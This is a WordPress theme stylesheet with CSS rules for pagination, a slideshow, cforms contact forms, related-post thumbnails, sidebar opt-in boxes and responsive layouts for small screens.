.vidlist .videothumb img{border:1px solid #eee;padding:2px;background:#fff;overflow:hidden;}
.vidlist .playit a{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../images/play.png) no-repeat center;display:none;}
.vidlist span.title{display:block;overflow:hidden;height:30px;}
.center-obj{display:block;position:relative;background:#222;text-align:center;margin:15px 0 15px 0;}
.center-obj *{overflow:hidden;margin:0 auto;display:block}
.wp-pagenavigator{background: none repeat scroll 0 0 #EEEEEE; display:block;padding-top:10px;margin:10px auto 10px auto;height: 28px;text-align:center;font-size: 17px; !important}
.wp-pagenavigator a, .wp-pagenavigator a:link, .wp-pagenavigator span.extend{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#297eb9;background-color:#fff;}
.wp-pagenavigator a:hover{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#cbf4fd;background-color:#297eb9;}
.wp-pagenavigator span.current{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #297eb9;color:#222;background-color:#e4f4ff;}
.wp-pagenavigator span.pages{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #777;color:#222;background-color:#fff;}




.wp-pagenavi{display:block;padding:15px 0 0 0;margin:15px auto 15px auto;text-align:center;}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi span.extend{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#297eb9;background-color:#fff;}
.wp-pagenavi a:hover{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#cbf4fd;background-color:#297eb9;}
.wp-pagenavi span.current{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #297eb9;color:#222;background-color:#e4f4ff;}
.wp-pagenavi span.pages{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #777;color:#222;background-color:#fff;}
.post-ratings-image{position:relative;top:2px;}
.slideshow{display:block;width:662px;height:276px;background:url(../images/slideshow.png) no-repeat;position:relative;}
.slideshow h1{position:absolute;top:6px;left:15px;font-family:'Yanone Kaffeesatz';font-size:22px;font-weight:400;color:#444;}
.slideshow .items{position:absolute;right:10px;top:10px;}
.slideshow .items li{float:left;display:block;margin-right:5px;}
.slideshow .items li a{float:left;display:block;font-size:12px;font-weight:bold;background:#888;color:#fff;padding:3px 6px;}
.slideshow .items li a:hover{background:#888}
.slideshow .items li a.current, .items li a.current:hover{background:#ca0000}
.pane{display:none;position:absolute;top:36px;left:0;width:662px;height:230px;overflow:hidden;}
.pane span.overlay{position:absolute;bottom:0;left:0;width:100%;height:60px;background:#000;}
.pane .title{position:absolute;left:15px;top:180px;color:#fff;font-weight:bold;font-family:Helvetica;font-size:18px;}
.pane .title:hover{color:#fff;border-bottom:1px dotted #bbb;}
.pane .info{position:absolute;left:15px;top:208px;font-size:11px;color:#ddd;margin-right:20px;text-decoration:none;}
.pane .info:hover{color:#ddd;border-bottom:1px dotted #bbb;}
.pane .comment{position:absolute;top:156px;right:15px;width:32px;height:32px;background:url(../images/slideshow-comment.png) no-repeat;color:#000;text-align:center;padding-top:6px;padding-left:1px;font-size:14px;font-weight:bold;}
.pane .comment:hover{color:#000}
.fb-tweet{width:100%;height:30px;overflow:hidden;}
.fb-this, .tweet-this{float:left}
.tweet-this{margin:2px 0 0 0}
.pmetasingle{font-size:14px;font-family:arial,sans-serif;color:#666;margin:16px 0 8px 0;vertical-align:middle;}.pmetasingle span{margin:0 3px}.pmetasingle a,.ptags a{text-transform:capitalize;text-decoration:none}.pmetasingle a:hover,.pmetasingle a:hover{color:#333}.entry{text-align:justify;font-size:15px;font-family:Georgia,"Times New Roman",Times,serif;color:#090909;line-height: 1.4em;}
#rightad-top {
    float: right;
    height: 300px;
    padding-left: 1px;
    padding-top: 2px;
    width: 360px;
}
#rightad-top-bottom {
    float: right;
    height: 300px;
    padding-left: 1px;
    padding-top: 2px;
    width: 360px;
}
#rightad-news {
    float: right;
    height: 250px;
    padding-left: 4px;
    padding-top: 2px;
    width: 300px;
}
#wpspn-prevpost a,#wpspn-nextpost a,#wpspn-prevpost-reverse a,#nextpost-rev a{border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#999;font-size:2em;line-height:105px;padding-bottom:15px;position:absolute;text-align:center;text-decoration:none;top:18%;vertical-align:middle;width:80px}
#wpspn-prevpost a:hover,#wpspn-nextpost a:hover,#wpspn-prevpost-reverse a:hover,#wpspn-nextpost-reverse a:hover{color:#666;text-decoration:none}
_#wpspn-prevpost a,_#wpspn-nextpost a,_#wpspn-prevpost-reverse a,_#wpspn-nextpost-reverse a{position:absolute}
#site-generator #wpspn-nextpost a,#site-generator #wpspn-prevpost a,#site-generator #wpspn-nextpost-reverse a,#site-generator #wpspn-prevpost-reverse a{background:0 none!important}
#wpspn-prevpost a,#wpspn-nextpost-reverse a{right:10px}
#wpspn-nextpost a,#wpspn-prevpost-reverse a{left:10px}
@media only screen and max-width 1100px {
.floating,#wpspn-prevpost,#wpspn-nextpost,#wpspn-prevpost-reverse,#wpspn-nextpost-reverse{display:none}
}
.cform fieldset{margin-top:10px;padding:5px 0 15px 0;border:1px solid #adadad;border-left-color:#ececec;border-top-color:#ececec;background:#f7f7f7;}
.cform .cf_hidden{display:none;border:none!important;background:none!important;padding:0!important;margin:0!important;}
.cform legend{margin-left:10px;padding:0 2px;font:normal 20px Times;color:#666666;}
ol.cf-ol{margin:0!important;padding:0!important;}
ol.cf-ol li{background:none!important;margin:5px 0!important;padding:0;list-style:none!important;text-align:left;line-height:1.3em;}
ol.cf-ol li.textonly{background:#F0F0F0 !important;letter-spacing:1px;margin:10px 0pt !important;padding:5px 0pt;text-align:center;}
.cform label{width:90px;margin:4px 10px 0 0;display:-moz-inline-box;display:inline-block;text-align:right;vertical-align:top;}
.cform label span{width:90px;display:block;}
label.cf-before{margin:4px 10px 0 0;}
label.cf-after{margin:4px 15px 0pt 6px;text-align:left;width:115px;}
label.cf-after span{width:115px;display:block;}
label.cf-group-after{margin:3px 4px 0 2px;width:72px;text-align:left;}
label.cf-group-after span{width:72px;display:block;}
.cform input,
.cform textarea,
.cform select{padding:3px;background:#f9f9f9;border:1px solid #888888;vertical-align:top;}
.cform input:hover,
.cform textarea:hover,
.cform select:hover{background:#CEDDDF;}
.cform input:focus,
.cform textarea:focus,
.cform select:focus{background:#F3F8F8;}
.cform textarea,
.cform input{width:350px;}
.cform select{width:158px;padding:2px 0;}
.cform select.cfselectmulti{height:7.5em;}
.cform textarea{font-family:arial;font-size:0.9em;overflow:auto;}
ol.cf-ol li.cf-box-title{font-weight:bold;letter-spacing:1px;padding:8px 0 0 100px;}
.cform input.cf-box-a,
.cform input.cf-box-b{margin:2px 0 0 0;width:14px;height:22px;border:none!important;background:none!important;}
.cform input.cf-box-a{margin-left:100px;}
ol.cf-ol li.cf-box-group{margin:10px 0pt 0px !important;padding-left:100px;}
span.reqtxt,
span.emailreqtxt{margin:3px 0 0 3px;font-size:0.9em;display:-moz-inline-box;vertical-align:top;}
p.cf-sb{text-align:right;padding:0!important;margin:0;}
.cform input.backbutton,
.cform input.resetbutton,
.cform input.sendbutton{width:100px;padding:5px;margin:10px 0 0 5px;font-size:0.8em;border:1px solid #adadad!important;border-left-color:#ececec!important;border-top-color:#ececec!important;}
.cform input.resetbutton{width:auto;padding:5px 1em;}
.cform input.backbutton{width:auto;padding:5px 1em;}
ol.cf-ol li.cf_li_err{background:#FFDFDF;border-color:#DF7D7D;border-style:solid;border-width:1px 0pt;padding:5px 0!important;margin:5px 0!important;}
ol.cf-ol li ul.cf_li_text_err{height:1%;min-height:1%;margin:0 0 0 100px;padding:0;color:#333;}
ol.cf-ol ul.cf_li_text_err li{background:url(li-err-bg.png) no-repeat left 1px!important;list-style:none!important;font-weight:bold;text-indent:0;margin:0 0 2px!important;padding-left:15px;}
ol.cf-ol ul.cf_li_text_err li:before{content:'';}
label.secq,
label.seccap{vertical-align:text-bottom;margin-bottom:4px;}
input.secinput{vertical-align:text-bottom;}
#cforms_captcha6,
#cforms_captcha5,
#cforms_captcha4,
#cforms_captcha3,
#cforms_captcha2,
#cforms_captcha{height:15px;width:50px;padding:4px 4px;margin:0;}
img.captcha{vertical-align:text-bottom;margin:0 0 0 10px!important;padding:0!important;border:none!important;float:none!important;}
img.imgcalendar{border:none;}
div.cf_info{color:#333;display:none;padding:10px 15px!important;width:380px;line-height:1.3em;margin:10px auto;}
div.cf_info ol{margin:0;padding:5px 15px 0 30px;}
div.cf_info ol li{padding:1px 0;margin:2px 0;}
div.cf_info a{color:#ad2929!important;text-decoration:underline!important;}
div.success{background:#F7F7F7 none repeat scroll 0% 50%;color:#444444;display:block;}
div.waiting{background:#F9F9F9;color:#AAAAAA;display:block;}
.cform .cf_error{color:#ad2929;border:1px solid #ad2929;}
div.mailerr{display:block;}
.mailerr,
.cform .cf_errortxt{color:#ad2929;}
[disabled]{color:#dddddd;border-color:#dddddd!important;background:none!important;}
.disabled{border-color:#dddddd!important;}
.cform input.cf_upload{width:220px;background:#f9f9f9;border:1px solid #888888;}
.linklove{width:410px;margin:0 auto 10px!important;padding:0!important;text-align:center!important;}
.linklove a,
.linklove a:visited{font-size:0.8em;font-family:Tahoma;color:#aaaaaa!important;}
* html .cform fieldset{position:relative;margin-top:15px;padding-top:25px;}
* html .cform legend{position:absolute;top:-10px;left:10px;margin-left:0;}
*+html .cform fieldset{position:relative;margin-top:15px;padding-top:25px;}
*+html .cform legend{position:absolute;top:-10px;left:10px;margin-left:0;}
* html ol.cf-ol,
* html ol.cf-ol li,
* html span.reqtxt,
* html span.emailreqtxt{display:inline-block;}
*+html .cform label,
*+html ol.cf-ol,
*+html ol.cf-ol li,
*+html span.reqtxt,
*+html span.emailreqtxt{display:inline-block;}
* html img.captcha{margin-bottom:1px!important;}
*+html img.captcha{margin-bottom:1px!important;}
#related_posts_thumbnails {
list-style-type: none;
list-style-position: inside;
padding-top: 15px;
margin: 0pt;
}
#related_posts_thumbnails li {
float: left;
margin: 0pt;
padding: 5px;
display: block;
border-right: 1px solid rgb(153, 153, 153); 
background-color: rgb(226, 234, 238);
}
#related_posts_thumbnails li:hover {
background-color: #EEEEEF;
}
#related_posts_thumbnails li a {
border: 0pt none;
line-height: normal;
font-size: 15px !important;
color:  #333333;
font-stretch: normal;
}
#related_posts_thumbnails li a+a {
display: block;
width: 145px;
overflow: hidden;
height: 95px;
color:#3333 !important;
font-family:arial;
font-size: 14px;
text-decoration:  none;
}
#related_posts_thumbnails img {
padding: 0px;
padding-top: 5px;
padding-bottom: 5px;
margin: 0px;
border: 0pt none;
}
.wp-pagenavi {
	clear: both;
}

.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

.wp-pagenavi span.current {
	font-weight: bold;
}
div.feed-subscription {
padding: 4px;
border: 1px solid #DCDCDC;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail, .yarpp-thumbnail-default, .yarpp-thumbnail-title {
    display: inline-block;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: 1px solid rgba(127, 127, 127, 0.1);
    height: 256px;
    margin: 5px 1px 2px;
    vertical-align: top;
    width: 151px;
}
.yarpp-thumbnail:hover { background-color: #E6E6FA;}
.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    height: 146px;
    margin: 1px;
    width: 146px;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
    display: block;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    color: #333333;
    font-size: 15px !important;
    line-height: 1.2em;
    margin: 0 5px 5px;
    max-height: 148px;
    overflow: hidden;
    width: 146px;
}
.yarpp-thumbnail-default {
    overflow: visible;
}
.yarpp-thumbnail-default > img {
    min-height: 146px;
    min-width: 146px;
}
p.related-posts{ text-align:left; margin-top:2px;}
p.arrow{ font-size:24px;}
.postnav {
    background: none repeat scroll 0 0 padding-box #FFFFFF;
    border-bottom: 1px solid #CECECE;
    border-radius: 0 0 4px 4px;
    clear: both;
    margin: 5px 0 10px;
    min-height: 78px;
    padding: 2px 2%;
}
.postnav a {
    clear: left;
    display: block;
    font-family: Noticia,Georgia,serif;
    font-size: 14px;
    line-height: 19px;
    text-decoration: none;
}
.postnav div {
    width: 40%;
}
.postnav p {
    color: #666666;
    float: left;
    font-family: Oswald Regular,Arial Narrow,Arial,Helvetica,sans-serif;
    font-size: 14px;
    margin: 0 0 2px;
    text-transform: uppercase;
}
.postnav p:first-child {
    float: left;
}
.postnav .clear {
    clear: both;
}
.postnav .nextpost {
    border-left: 1px solid #EEEEEE;
    float: left !important;
    padding: 8px 6% 8px 3%;
    position: relative;
}
.postnav .nextpost a {
    clear: right;
    text-align: right;
}
.postnav .nextpost p {
    float: right;
}
.postnav .prevpost {
    float: left;
    padding: 8px 3% 8px 7%;
    position: relative;
}
.postnav {
    padding: 2px 10px;
}
.postnav div {
    width: 40.2%;
}
.postnav .nextarrows {
    right: -3px;
}
.postnav .nextpost {
    padding: 8px 24px 8px 14px;
}
.postnav .prevarrows {
    left: 0;
}
.postnav .prevpost {
    padding: 8px 17px 8px 26px;
}
.post, .post-pagination {
    margin-left: 0;
    margin-right: 0;
}
.sidebar .widget {
    margin-bottom: 2rem;
}
.scroll-wrapper {
    position: absolute;
}
.scroll-element {
    margin-top: 2rem;
    position: absolute;
    top: 0;
}
.scroll-element.fixed {
    position: fixed;
    top: 15px;
}
#type
{
background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #000;
    color: #444444;
    font-size: 16px;
    margin: 4px 0 4px 4px;
    padding: 4px;
    vertical-align: top;
    width: 100%;
} 
#brand
{
 background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #000;
    color: #444444;
    font-size: 16px;
    margin: 4px 0 4px 4px;
    padding: 4px;
    vertical-align: top;
    width: 100%;
} 
#model
{
 background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #000;
    color: #444444;
    font-size: 16px;
    margin: 4px 0 4px 4px;
    padding: 4px;
    vertical-align: top;
    width: 100%;
} 
#subscribe-form table tr td {
    vertical-align: middle;
}
#subscribe-form .email-input {
   background: none repeat scroll 0 0 #DA0000;
    border-radius: 0 0 7px 7px;
    clear: both;
    min-height: 256px;
    padding: 15px;
}

#sidebar .optin-area {
    background: background-color: #fff;
    border-left: 1px solid #D0D8BA;
    border-right: 1px solid #D0D8BA;
    border-bottom: 1px solid #D0D8BA;
    color: #444444;
    font-size: 16px;
    margin: 0px 0;
    padding: 4px;
    vertical-align: top;
    width: 314px;
}

.widget div {
    line-height: 1.4em;
    padding: 0 0px;
    margin: 0px 0;

}

#sidebar .optin-form {
    background: none repeat scroll 0 0 #E0E7CD;
}
#sidebar .form-area h4 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    color: #53930C;
    font-family: 'Yanone Kaffeesatz',sans-serif;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1rem;
    margin-top: 10px;
    margin-left: 20px;
    padding-top: 0;
    text-shadow: 1px 1px #F0F3E6;
}
#sidebar .optin-form h5 {
    background: url("/wp-content/themes/rider/images/title.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 0 none;
    color: #CFFFAB;
    font-family: 'Yanone Kaffeesatz',sans-serif;
    font-size: 1.5rem;
    font-weight: 400;
    height: 133px;
    line-height: 2rem;
    margin: 0;
    padding: 1rem 0 0;
    text-align: center;
    text-shadow: 1px 1px 0 #569726;
    width: 324px;
}
#sidebar .optin-form h4 strong {
    color: #FFFFFF !important;
    font-family: 'Yanone Kaffeesatz',sans-serif;
    font-weight: 400;
}
#sidebar .form-area form label {
    float: left;
    font-weight: bold;
    margin: 0.375rem 0.5rem 0 0;
    text-align: right;
    width: 75px;
}
#right-side {text-decoration:none}
#cat {
      margin-bottom: 5px;
      margin-top: 5px;
      margin-left: 15px;
      font-size: 15px;
}
#footer-sidebar {
display:block;
height: 290px;

}
#footer-sidebar1 {
float: left;
width: 300px;
margin-left:5px;
margin-right:5px;
text-align: left;
}
#footer-sidebar2 {
float: left;
font-size: 12px;
line-height: 1.3;
margin-left: 45px;
text-align: left;
width: 300px;
}
#footer-sidebar3 {
float: left;
font-size: 13px;
line-height: 1.4;
text-align: left;
width: 300px;
}
.widget-title{
font-family: arial,serif;
font-size: 16px;
color: #444444;
text-align:left;
}

@media (max-width: 500px) {
#header{width:98%;height:90px;background:#eef3f4;position:relative;z-index:2000;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-width:3px;border-color:#c4d4d7;border-bottom-left-radius: 9px 9px;border-bottom-right-radius: 9px 9px;}

#menu{display:block;max-width:99%;height:30px;background:#eef3f4;margin:9px 0 0 0;position:relative;z-index:5;border-style:solid;border-width:1px;border-color:#c0c0c0;border-radius:7px;}
#menu a{display:block;color:#444;font-size:15px;text-decoration:none;padding:7px 6px;background:url(../images/menu_l.png) no-repeat right;}
.searchform {
    display: none;
}
#sidebar {
        display:none !important;
    }

#footer-inner{display:none !important;}

.postnav div {
    width: 98%;
}

.homeinfo{display:none;}

#rightad-top {
    float: left;
    height: 250px;
    padding-left: 1px;
    padding-top: 0px;
    padding-bottom: 0px;
    width: 300px;
}
#rightad-top-bottom {
    float: right;
    height: 250px;
    margin-left: 2px;
    padding-top: 0px;
    padding-bottom: 0px;
    width: 300px;
}
#rightad-news {
    float: left;
    height: 250px;
    padding-left: 1px;
    width: 300px;
}



.post ul, .post ol {
    margin: 1px 0 0 1px;
}
ul {
    list-style-type: none;
}

.containerI {
    padding: 7px 4px 1px;
}


.page-bottom
{
        display:none !important;
    }

.post img {
    height: auto;
    margin: 0;
    max-width: 98%;
    padding: 0;
}
#wrapper{width: 98%;;margin:0 auto 0 auto;text-align:left;font-size:0.75em;color:#000;}

#bigcolumn {
    display: inline;
    float: left;
    margin: 10px 2px 10px 2px;
    overflow: hidden;
    width: 98%;
}
#footer-sidebar {
display:none;
}
#maincolumn {
    display: inline;
    float: left;
    margin: 10px 0 10px 0;
    overflow: hidden;
    width: 100%;
}
.wp-pagenavi {
   display: none;
}
.cat-widget .footer {
   display: none;
}
.column {float: left;width:98%;margin: 0 2px 0 2px;display:block;padding-bottom:30px;}
.cat-widget{text-decoration:none;width:100%;overflow:hidden;margin: 5px 0 5px 0;}
.cat-widget h3{background:#EEF3F4;position:relative;display:block;width:98%;font-size:18px;font-family:Arial,Helvetica,sans-serif; height:35px;line-height:35px;padding:0 0 0 32px;}
.page-all { background:#f9f9f9;}
}


@media (min-width: 501px) and (max-width: 1000px){
#header{width:98%;height:90px;background:#eef3f4;position:relative;z-index:2000;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-width:3px;border-color:#c4d4d7;border-bottom-left-radius: 9px 9px;border-bottom-right-radius: 9px 9px;}

#menu{display:block;max-width:99%;height:30px;background:#eef3f4;margin:9px 0 0 0;position:relative;z-index:10;border-style:solid;border-width:1px;border-color:#c0c0c0;border-radius:7px;}
#menu a{display:block;color:#444;font-size:17px;text-decoration:none;padding:7px 18px;background:url(../images/menu_l.png) no-repeat right;}

.wp-caption img {
    height: auto;
    margin: 0;
    max-width: 95%;
    padding: 0;
}

#footer-inner{display:none !important;}

#footer-sidebar {
display:none;
}

#sidebar {
        display:none !important;
    }

.page-bottom
{
        display:none !important;
    }

#wrapper{width: 100%;;margin:0 auto 0 auto;text-align:left;font-size:0.75em;color:#000;}

#bigcolumn {
    display: inline;
    float: left;
    margin: 10px 14px 10px 10px;
    overflow: hidden;
    width: 96%;
}
#maincolumn {
    display: inline;
    float: left;
    margin: 10px 0 10px 0;
    overflow: hidden;
    width: 100%;
}

.wp-pagenavi {
   display: none;
}

.cat-widget .footer {
   display: none;
}
.column {float: left;width:100%;margin: 0 10px 0 10px;display:block;padding-bottom:30px;}
.cat-widget{text-decoration:none;width:96%;overflow:hidden;margin: 15px 0 15px 0;}
.cat-widget h3{background:#EEF3F4;position:relative;display:block;width:100%;font-size:18px;font-family:Arial,Helvetica,sans-serif; height:35px;line-height:35px;padding:0 0 0 32px;}
.page-all { background:#f9f9f9;}
}